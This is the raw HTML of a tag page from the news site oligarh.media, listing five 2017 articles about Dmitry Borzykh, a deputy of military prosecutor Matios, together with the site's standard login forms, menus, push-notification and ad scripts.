        <i class="fa fa-twitter" aria-hidden="true"></i>
    </a>
    
	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

        </div>
       <div class="notice">Авторизуйтесь для создания списка отложеного чтения</div>
     </div>

     <div class="reg-block">
       <div class="form-wrap">
         
        <form name="header-reg-form" id="header-reg-form" action="https://oligarh.media/wp-login.php?action=register" method="post">
            <p class="reg-username">
                <input type="text" name="user_email" id="user_email" class="input" value="" size="20" placeholder="Ваш E-mail"/>
                <span> Используется как Логин</span>
            </p>
            <p class="reg-name">
                <input type="text" name="user_login" id="user_login" class="input" value="" size="20" placeholder="Ваше имя"/>
                <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Регистрация" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/tag/dmitrij-borzyh/" /></span>
            </p>

            <p class="error"></p>
        </form>       </div>
       <div class="notice">Регистрируйтесь для создания списка отложеного чтения</div>
     </div>

   </div>
    
</div>

<script>

  $ = jQuery;
  $(function(){

      var modalToolTip = $(".modal-toolpip");
      var loginForm = $("#header-login-form");
      var regTab = $(".reg-tab");
      var loginTab = $(".login-tab");
      var regBlock = $(".reg-block");
      var loginBlock = $(".login-block");
      var trigger = $(".header-display-name, .header-profile-btn, .header-login-btn");

      var showDafault = function(){
          loginBlock.show();
          regBlock.hide();
          loginTab.removeClass( "non-active" );
          regTab.addClass( "non-active" );
      };
      loginForm.show();
      showDafault();

      trigger.click(function(){
          modalToolTip.toggle();
      });

      $(document).mousedown(function(e) {
          if ($(window).width() > 800) {
              if (!modalToolTip.is(e.target) && modalToolTip.has(e.target).length === 0) {
                  modalToolTip.hide();
              }
          }
      });
      $(".sign-in-block").on('click', function(e){
          e.stopPropagation();
      });
      loginTab.on('click', function(e){
          loginBlock.show();
          regBlock.hide();
          loginTab.toggleClass( "non-active" );
          regTab.toggleClass( "non-active" );
          e.stopPropagation();
      });
      regTab.on('click', function(e){
          loginBlock.hide();
          regBlock.show();
          regTab.toggleClass( "non-active" );
          loginTab.toggleClass( "non-active" );
          e.stopPropagation();
      });

  });
</script>					<div id="site-branding" class=" site-branding " itemtype="https://schema.org/Organization" itemscope="itemscope">
	<h2 id="site-title" class="logo img-logo" itemprop="headline">
	<a href="https://oligarh.media/" itemprop="url" rel="home">
					<img id="site-logo" src="https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png"
			     alt="Oligarh" itemprop="logo" />
			</a>
</h2>
</div><!-- .site-branding -->
				</div>
			</div>
		</div>
		<div id="menu-main" class="menu main-menu-wrapper show-search-item" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">

          <div class="main-menu-logo">
            <div class="main-menu-logo-wrap">
              <a href="https://oligarh.media/" itemprop="url" rel="home">
                                  <img src="https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png"
                       alt="Oligarh" itemprop="logo" />
                              </a>
            </div>
          </div>

					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-55"><a href="https://oligarh.media/">Главная</a></li>
<li id="menu-item-1831" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1831"><a href="https://oligarh.media/novosti/">Новости</a></li>
<li id="menu-item-1834" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1834"><a href="https://oligarh.media/stati/">Статьи</a></li>
<li id="menu-item-1837" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1837"><a href="https://oligarh.media/mneniya/">Мнения</a></li>
<li id="menu-item-44671" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-44671"><a href="https://oligarh.media/spetsproekty/">Спецпроекты</a></li>
<li id="menu-item-121459" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-121459"><a href="https://oligarh.media/intervyu/">Интервью</a></li>
<li id="menu-item-105328" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-105328"><a href="https://oligarh.media/video/">Видео</a></li>
					</ul><!-- #main-navigation -->
											<div class="search-container close">
							<span class="search-handler"><i class="fa fa-search"></i></span>

							<div class="search-box clearfix">
								<form role="search" method="get" class="search-form clearfix" action="https://oligarh.media">
	<input id="search-field" type="search" class="search-field"
	       placeholder="Поиск..."
	       value="" name="s"
	       title="Искать по"
	       autocomplete="off">
	<input style="display: none" id="search-btn" type="submit" class="search-submit" value="Поиск">
<!--    <label id="l-search-btn" for="search-btn"><i class="fa fa-search"></i></label>-->
</form><!-- .search-form -->
<script>
    $('#search-field').keyup(function() {
        if ($('#search-field').val() == '') {
            $(".search-handler i").animate({fontSize: '14px'}, 100);
        } else {
            $(".search-handler i").animate({fontSize: '20px'}, 100);
        }
    });
    $(window).resize(function() {
        $(window).height();
        $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height();
    });$('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div').css("top", ($(window).height() - $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height()) / 2 - 35);
</script>							</div>
						</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->	</header><!-- .header -->
<div style="" class="responsive-header clearfix dark deferred-block-exclude">
    <div class="responsive-header-container clearfix">

        <div class="menu-container close">
			<span onclick="outFromMenu()" class="menu-handler">
				<span class="lines"></span>
			</span>

            <div class="menu-box clearfix">
                <div id="user-mobile">
                    <div class="header-subscribe">
                        <div class="subscribe-btn " onclick="showDialog()" style="display: none;">
                            <div class="subscribe-icon"><img
                                        src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess.svg">
                            </div>
                        </div>
                        <div class="unsubscribe-btn" onclick="showUnsubDialog()" style="display: none;">
                            <div class="subscribe-icon unsubscribe-icon"><img
                                        src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess_unsub.svg">
                            </div>
                        </div>
                    </div>
                    <div id="subscribe-dialog">
                        <div id="cont">
                            <div class="icon-sub">
                                <i class="fa fa-bell" aria-hidden="true"></i>
                            </div>
                            <div class="text-sub">
                                <p>Отслеживайте появление новых материалов на нашем сайте - подпишитесь на
                                    Push-уведомления в браузере</p>
                            </div>
                        </div>
                        <div class="block-for-btn">
                            <div class="discribe" onclick="closeDialog()">
                                Отказаться
                            </div>
                            <div class="subscr" onclick="subscribe()">
                                Подписаться
                            </div>
                        </div>
                    </div>
                    <div id="unsubscribe-dialog">
                        <div id="cont">
                            <div class="icon-sub">
                                <i class="fa fa-bell" aria-hidden="true"></i>
                            </div>
                            <div class="text-sub">
                                <p>Отказаться от получения Push-уведомлений нашего сайта</p>
                            </div>
                        </div>
                        <div class="block-for-btn">
                            <div class="discribe" onclick="closeDialog()">
                                Передумал
                            </div>
                            <div class="subscr" onclick="unsubscribe()">
                                Отказаться
                            </div>
                        </div>
                    </div>
                    <div id="close-mobile-dialog" onclick="closeDialog()">
                        <i class="fa fa-times" aria-hidden="true"></i>
                    </div>
                    <div id="close-mobile-user" onclick="hideClose()">
                        <i class="fa fa-times" aria-hidden="true"></i>
                    </div>
<!--                    -->                    <div onclick="showClose()" class="header-auth">
                                                    <div class="header-profile-btn-wrapper">
                                <img class="header-login-btn" src="https://oligarh.media/wp-content/themes/oligarh/images/icons/login_lock.svg">
                            </div>
                            <div class="header-display-name">Войти

                            </div>



                            
                            <div class="modal-toolpip sign-in-block">
                                <div class="tabs">
                                    <div class="login-tab"> <span>Авторизация</span></div>
                                    <div class="reg-tab non-active"><span>Регистрация</span></div>
                                </div>
                                <div class="login-block">
                                    <div class="form-wrap">
                                        
        <form name="header-login-form" id="header-login-form" action="https://oligarh.media/wp-login.php" method="post">

            <p class="login-username">
                <input type="text" name="log" id="user_login" class="input" value="" size="20" placeholder="E-mail"/>

            </p>
            <p class="login-password">
                <input type="password" name="pwd" id="user_pass" class="input" value="" size="20" placeholder="Пароль"/>
              <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Войти" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/tag/dmitrij-borzyh/" /></span>
            </p>
            <p class="login-links"><a href="https://oligarh.media/wp-login.php?action=lostpassword">Забыл пароль</a> | <a href="https://oligarh.media/wp-login.php?action=register">Регистрация</a></p>
            <p class="error"></p>
        </form>                                    </div>
                                    <div class="social-auth">
                                        
<!--
	wsl_render_auth_widget
	WordPress Social Login 2.3.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Авторизация при помощи:</div>

	<div class="wp-social-login-provider-list">
    <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2Foligarh.media%2Ftag%2Fdmitrij-borzyh%2F" title="Войти через Facebook" data-provider="Facebook">
        <i class="fa fa-facebook" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Google&#038;redirect_to=https%3A%2F%2Foligarh.media%2Ftag%2Fdmitrij-borzyh%2F" title="Войти через Google" data-provider="Google">
        <i class="fa fa-google-plus" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Twitter&#038;redirect_to=https%3A%2F%2Foligarh.media%2Ftag%2Fdmitrij-borzyh%2F" title="Войти через Twitter" data-provider="Twitter">
        <i class="fa fa-twitter" aria-hidden="true"></i>
    </a>
    
	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

                                    </div>
                                    <div class="notice">Авторизуйтесь для создания списка отложеного чтения</div>
                                </div>

                                <div class="reg-block">
                                    <div class="form-wrap">
                                        
        <form name="header-reg-form" id="header-reg-form" action="https://oligarh.media/wp-login.php?action=register" method="post">
            <p class="reg-username">
                <input type="text" name="user_email" id="user_email" class="input" value="" size="20" placeholder="Ваш E-mail"/>
                <span> Используется как Логин</span>
            </p>
            <p class="reg-name">
                <input type="text" name="user_login" id="user_login" class="input" value="" size="20" placeholder="Ваше имя"/>
                <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Регистрация" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/tag/dmitrij-borzyh/" /></span>
            </p>

            <p class="error"></p>
        </form>                                    </div>
                                    <div class="notice">Регистрируйтесь для создания списка отложеного чтения</div>
                                </div>

                            </div>
                            
                    </div>
                </div>
                <ul id="resp-navigation" class="resp-menu menu clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-55"><a href="https://oligarh.media/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1831"><a href="https://oligarh.media/novosti/">Новости</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1834"><a href="https://oligarh.media/stati/">Статьи</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1837"><a href="https://oligarh.media/mneniya/">Мнения</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-44671"><a href="https://oligarh.media/spetsproekty/">Спецпроекты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-121459"><a href="https://oligarh.media/intervyu/">Интервью</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-105328"><a href="https://oligarh.media/video/">Видео</a></li>
</ul>            </div>

        </div><!-- .menu-container -->

        <div class="logo-container">
            <a href="https://oligarh.media/" itemprop="url" rel="home">
                                    <img src="https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png"
                         alt="Олигарх"  />            </a>
        </div><!-- .logo-container -->

        <div class="search-container close">
			<span class="search-handler">
				<i class="fa fa-search"></i>
			</span>

            <div class="search-box clearfix">
                <form role="search" method="get" class="search-form clearfix" action="https://oligarh.media">
	<input id="search-field" type="search" class="search-field"
	       placeholder="Поиск..."
	       value="" name="s"
	       title="Искать по"
	       autocomplete="off">
	<input style="display: none" id="search-btn" type="submit" class="search-submit" value="Поиск">
<!--    <label id="l-search-btn" for="search-btn"><i class="fa fa-search"></i></label>-->
</form><!-- .search-form -->
<script>
    $('#search-field').keyup(function() {
        if ($('#search-field').val() == '') {
            $(".search-handler i").animate({fontSize: '14px'}, 100);
        } else {
            $(".search-handler i").animate({fontSize: '20px'}, 100);
        }
    });
    $(window).resize(function() {
        $(window).height();
        $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height();
    });$('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div').css("top", ($(window).height() - $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height()) / 2 - 35);
</script>            </div>
        </div><!-- .search-container -->

    </div><!-- .responsive-header-container -->
</div><!-- .responsive-header -->
<script>
    function showDialog() {
        $('.modal-toolpip').fadeOut(50);
        $('#close-mobile-user').fadeOut(50);
        setTimeout(function () {
            $('.header-profile-btn-wrapper').fadeIn(100);
            $('.header-display-name').fadeIn(100);
        }, 60);
        $('#resp-navigation').fadeOut(50);
        $('#user-mobile .header-subscribe').fadeOut(50);
        setTimeout(function () {
            $('#close-mobile-dialog').fadeIn(50);
            $('#subscribe-dialog').fadeIn(50);
        }, 100);
    }
    function showUnsubDialog() {
        $('.modal-toolpip, #close-mobile-user, #resp-navigation, #user-mobile .header-subscribe').fadeOut(50);
        $('.header-profile-btn-wrapper, .header-display-name').delay(60).fadeIn(100);
        $('#close-mobile-dialog, #unsubscribe-dialog').delay(100).fadeIn(50);
    }
    function closeDialog() {
        $('#close-mobile-dialog, #unsubscribe-dialog, #subscribe-dialog').fadeOut(50);
        $('#resp-navigation, #user-mobile .header-subscribe').delay(100).fadeIn(50);
    }
    function updateSubscription(isEnabled) {
        console.log('Subscription status ', isEnabled);
        if (isEnabled) {
            // The user is subscribed to notifications
            $(".subscribe-btn").hide();
            $(".unsubscribe-btn").show();
        } else {
            $(".unsubscribe-btn").hide();
            $(".subscribe-btn").show();
        }
    }
    function subscribe() {
        OneSignal.getNotificationPermission().then(function (data) {
            closeDialog();
            if(data == 'granted') {
                OneSignal.setSubscription(true);
            } else {
                OneSignal.push(["registerForPushNotifications"]);
            }
            console.log('getNotificationPermission', data);
        });
        event.preventDefault();
    }
    function unsubscribe() {
        OneSignal.setSubscription(false).then(function () {
            closeDialog();
        });
        event.preventDefault();
    }

    var OneSignal = OneSignal || [];
    / This example assumes you've already initialized OneSignal /
    OneSignal.push(function () {
        // If we're on an unsupported browser, do nothing
        if (!OneSignal.isPushNotificationsSupported()) {
            return;
        }
        OneSignal.on('subscriptionChange', updateSubscription);
        OneSignal.isPushNotificationsEnabled(updateSubscription);
    });


    function showClose() {
        $('#close-mobile-dialog').fadeOut(50);
        $('#subscribe-dialog').fadeOut(50);
        setTimeout(function () {
            $('#user-mobile .header-subscribe').fadeIn(50);
        }, 100);

        $('.header-profile-btn-wrapper').fadeOut(50);
        $('.header-display-name').fadeOut(50);
        $('#resp-navigation').fadeOut(60);
        setTimeout(function () {
            $('#close-mobile-user').fadeIn(100);
        }, 70);
    }

    function hideClose() {
        $('.modal-toolpip').fadeOut(50);
        $('#close-mobile-user').fadeOut(50);
        setTimeout(function () {
            $('.header-profile-btn-wrapper').fadeIn(100);
            $('.header-display-name').fadeIn(100);
            $('#resp-navigation').fadeIn(50);
        }, 60);
    }

    function outFromMenu() {
        $('.modal-toolpip').fadeOut(50);
        $('#close-mobile-user').fadeOut(50);
        $('#close-mobile-dialog').fadeOut(50);
        $('.header-profile-btn-wrapper').fadeIn(50);
        $('.header-display-name').fadeIn(50);
        $('#subscribe-dialog').fadeOut(50);
        $('#resp-navigation').fadeIn(50);
        $('#resp-navigation').fadeIn(50);
        $('#user-mobile .header-subscribe').fadeIn(50);
    }
</script>
	<div class="content-wrap">
<main id="content" class="content-container" itemscope itemprop="mainContentOfPage" itemtype="https://schema.org/WebPageElement">
	<div class="container layout-2-col layout-2-col-1 layout-right-sidebar">
		<div class="row main-section">
								<div class="col-sm-8 content-column">
						
<section class="archive-title search-title search-title-result">
    <!--	<div class="pre-title"><span>--><!--</span></div>-->
    <p class="search-text-result page-heading">По запросу <span class="tag-res h-title">Дмитрий Борзых</span><span class="new-line">найдено материалов: <span class="strong-search">5</span></span> </p>
</section>
	<div class="listing listing-blog listing-blog-1 clearfix   columns-1">
		<article class="post-25660 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-8">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-8"><a href="https://oligarh.media/category/novosti/">Новости</a></span></div>				<a class="img-holder" href="https://oligarh.media/2017/12/17/stalo-izvestno-chto-skryvaet-zamestitel-matiosa/" title="Стало известно, что скрывает заместитель Матиоса"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2017/12/16208_650x410-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2017/12/17/stalo-izvestno-chto-skryvaet-zamestitel-matiosa/" class="post-url post-title">
				Стало известно, что скрывает заместитель Матиоса			</a>
		</h2>

					<div class="post-summary">
				В декларации Дмитрия Борзых не указаны ни расходы на аренду дома, в котором он проживает, ни состояние женщины, с которой он там живет - СМИ			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2017-12-17T10:00:11+02:00" title="Воскресенье, 17 декабря, 2017, 10:00 дп">10:00&nbsp; 17 Дек. 2017</time></span>
        


  </div>

	</article>
	<article class="post-10867 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-10">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>				<a class="img-holder" href="https://oligarh.media/2017/07/19/nakrytye-pledikom-kuda-matios-otpravlyaet-konverty/" title="Накрытые «Пледиком»: куда Матиос отправляет «конверты»"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2017/07/24af1c1432bfb546c-210x136.png);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2017/07/19/nakrytye-pledikom-kuda-matios-otpravlyaet-konverty/" class="post-url post-title">
				Накрытые «Пледиком»: куда Матиос отправляет «конверты»			</a>
		</h2>

					<div class="post-summary">
				Что стоит за стремлением главного военного прокурора устроить революцию на рынке «обнала»			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2017-07-19T10:54:56+03:00" title="Среда, 19 июля, 2017, 10:54 дп">10:54&nbsp; 19 Июль 2017</time></span>
        


  </div>

	</article>
	<article class="post-10266 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-8">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-8"><a href="https://oligarh.media/category/novosti/">Новости</a></span></div>				<a class="img-holder" href="https://oligarh.media/2017/07/11/chto-bylo-istinnoj-tselyu-vertoletnoj-operatsii-matiosa/" title="Что было истинной целью &#8220;вертолетной операции&#8221; Матиоса"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2017/07/0244-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2017/07/11/chto-bylo-istinnoj-tselyu-vertoletnoj-operatsii-matiosa/" class="post-url post-title">
				Что было истинной целью &#8220;вертолетной операции&#8221; Матиоса			</a>
		</h2>

					<div class="post-summary">
				И как она связана с крупнейшими конвертационными центрами страны			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2017-07-11T12:56:43+03:00" title="Вторник, 11 июля, 2017, 12:56 пп">12:56&nbsp; 11 Июль 2017</time></span>
        


  </div>

	</article>
	<article class="post-10233 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-10">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>				<a class="img-holder" href="https://oligarh.media/2017/07/11/matios-poligraf-i-vosem-konvertov/" title="Матиос, полиграф и восемь конвертов"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2017/07/kan_0598-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2017/07/11/matios-poligraf-i-vosem-konvertov/" class="post-url post-title">
				Матиос, полиграф и восемь конвертов			</a>
		</h2>

					<div class="post-summary">
				«Вертолетная операция», проведенная Главной военной прокуратурой, может знаменовать собой финальный этап смены «крыши» крупнейших конвертационных центров страны			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2017-07-11T10:19:53+03:00" title="Вторник, 11 июля, 2017, 10:19 дп">10:19&nbsp; 11 Июль 2017</time></span>
        


  </div>

	</article>
	<article class="post-9526 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-8">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-8"><a href="https://oligarh.media/category/novosti/">Новости</a></span></div>				<a class="img-holder" href="https://oligarh.media/2017/07/03/stalo-izvestno-chem-vladeet-zamestitel-matiosa/" title="Стало известно, чем владеет заместитель Матиоса"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2017/07/borzykh9-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2017/07/03/stalo-izvestno-chem-vladeet-zamestitel-matiosa/" class="post-url post-title">
				Стало известно, чем владеет заместитель Матиоса			</a>
		</h2>

					<div class="post-summary">
				Дмитрий Борзых продал за полмиллиона иностранному гражданину квартиру в оккупированном Луганске			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2017-07-03T10:59:17+03:00" title="Понедельник, 3 июля, 2017, 10:59 дп">10:59&nbsp; 03 Июль 2017</time></span>
        


  </div>

	</article>
	</div>
						</div><!-- .content-column -->
										<div class="col-sm-4 sidebar-column sidebar-column-primary">
						<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div class="betteradscontainer betterads-clearfix sidebar-banner adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone betterads-align-center betterad-column-1"><div id="betterad-115442-11511850686952aa4b8386a" class="betterad-container betterad-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="115442" data-type="code"><span id="betterad-115442-11511850686952aa4b8386a-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-115442-11511850686952aa4b8386a');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width < 768 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div><div id="text-20" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_text">			<div class="textwidget">
</div>
		</div><div id="bs-thumbnail-listing-1-3" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_bs-thumbnail-listing-1">      <div class=" bs-listing
			bs-listing-listing-thumbnail-1 bs-listing-single-tab">

    
    			<h3 class="section-heading main-term-9">

				
											<a href="https://oligarh.media/category/mneniya/" class="main-link">
							<span
								class="h-text main-term-9"> Мнения</span>
						</a>
					
				
			</h3>
				<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
	

    <article class="post-143500 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2025/12/08/viktor-nebozhenko-pyatyj-ugol-zelenskogo/" title="Виктор Небоженко: Пятый угол Зеленского"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2025/12/Zelenskiy-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2025/12/08/viktor-nebozhenko-pyatyj-ugol-zelenskogo/" class="post-url post-title">
          Виктор Небоженко: Пятый угол Зеленского        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-12-08T11:59:03+02:00" title="Понедельник, 8 декабря, 2025, 11:59 дп">11:59&nbsp; 08 Дек. 2025</time></span>
        


  </div>
    </article>

  


    <article class="post-143040 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2024/03/08/viktor-nebozhenko-politizatsiya-armii/" title="Виктор Небоженко: Политизация армии"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2024/03/zal-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2024/03/08/viktor-nebozhenko-politizatsiya-armii/" class="post-url post-title">
          Виктор Небоженко: Политизация армии        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2024-03-08T10:40:32+02:00" title="Пятница, 8 марта, 2024, 10:40 дп">10:40&nbsp; 08 Март 2024</time></span>
        


  </div>
    </article>

  
<div class="clearfix cfix-col-2"></div>

    <article class="post-142947 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2023/05/01/sergij-lyamets-peredchuttya-viboriv-velika-rich/" title="Сергій Лямец: Передчуття виборів &#8211; велика річ"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2023/05/343976209_151065464580870_3352388951774799602_n-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2023/05/01/sergij-lyamets-peredchuttya-viboriv-velika-rich/" class="post-url post-title">
          Сергій Лямец: Передчуття виборів &#8211; велика річ        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-05-01T14:20:06+03:00" title="Понедельник, 1 мая, 2023, 2:20 пп">14:20&nbsp; 01 Май 2023</time></span>
        


  </div>
    </article>

  


    <article class="post-142871 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2023/02/01/vitalij-sich-mozhlivo-mi-mozhemo-zvilnyati-tsih-lyudej-bez-vizitiv-posadovtsiv-z-yes/" title="Віталій Сич: Можливо, ми можемо звільняти цих людей без візитів посадовців з ЄС?"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2023/02/6565-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2023/02/01/vitalij-sich-mozhlivo-mi-mozhemo-zvilnyati-tsih-lyudej-bez-vizitiv-posadovtsiv-z-yes/" class="post-url post-title">
